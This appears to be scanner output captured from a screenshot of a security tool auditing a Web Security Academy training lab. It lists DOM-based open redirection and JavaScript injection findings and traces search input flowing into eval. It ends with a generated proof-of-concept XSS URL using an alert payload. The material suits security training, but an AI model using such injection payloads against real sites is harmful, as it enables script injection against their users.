 635 3 12:18:10 16 Sep 2023 Issue found ? Open redirection (DOM-based) https://0ae9007c03b588... /
636 3 12:18:11 16 Sep 2023 Issue found i TLS certificate https://0ae9007c03b588... /
637 3 12:18:13 16 Sep 2023 Issue found ? Open redirection (DOM-based) https://0ae9007c03b588... /
638 3 12:18:13 16 Sep 2023 Issue found ! JavaScript injection (DOM-based) https://0ae9007c03b588... /
639 3 12:18:13 16 Sep 2023 Issue found i DOM data manipulation (DOM-based) https://0ae9007c03b588... /
Advisory Request Response Dynamic analysis Path to issue
Data is read from location.search and passed to eval.
The following value was injected into the source:
?search=vuk5k6gol3%27%22`'"/vuk5k6gol3/><vuk5k6gol3/\>e8m2ixzrln&a
The previous value reached the sink as:
var searchResultsObj = {"results":[],"searchTerm":"vuk5k6gol3'\"`'\"/vuk5k6gol3/><vuk5k6gol3/\>e8m2ixzrln"}
The stack trace at the source was:
at Object._0x5ed253 [as proxiedGetterCallback] (<anonymous>:1:625634)
at get search [as search] (<anonymous>:1:323065)
at search (https://0ae9007c03b588b78357f0e800a60071.web-security-academy.net/resources/js/searchResults.js:9:44)
at https://0ae9007c03b588b78357f0e800a60071.web-security-academy.net/?search=a:46:29
The stack trace at the sink was:
at Object.WRdsg (<anonymous>:1:184730)
at Object.gmOtj (<anonymous>:1:612095)
at _0x2f9cd6 (<anonymous>:1:627659)
at Object.SHOuv (<anonymous>:1:178262)
at Object.iPcCb (<anonymous>:1:505498)
at _0x464a84.PcEKj._0x2950e0.<computed> (<anonymous>:1:528870)
at xhr.onreadystatechange
(https://0ae9007c03b588b78357f0e800a60071.web-security-academy.net/resources/js/searchResults.js:5:13)
This was triggered by a readystatechange event.
The following proof of concept was generated for this issue:
https://0ae9007c03b588b78357f0e800a60071.web-security-academy.net/?search=\"-alert(1)//a